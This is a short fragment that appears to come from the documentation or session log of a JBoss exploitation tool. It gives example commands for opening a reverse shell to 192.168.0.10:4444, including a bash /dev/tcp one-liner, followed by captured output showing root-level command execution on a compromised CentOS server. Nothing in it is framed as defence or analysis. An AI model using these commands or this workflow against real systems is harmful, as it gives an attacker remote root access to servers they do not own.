 Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Linux seglinux 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64
GNU/Linux
CentOS release 6.5 (Final)
Kernel \r on an \m
uid=0(root) gid=0(root) grupos=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0
.c1023
[Type commands or "exit" to finish]
[Shell> pwd ]
/opt/jboss6/bin
[Type commands or "exit" to finish]
[Shell> uname -a ]
Linux seglinux 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 G
NU/Linux
[Type commands or "exit" to finish]
Shell>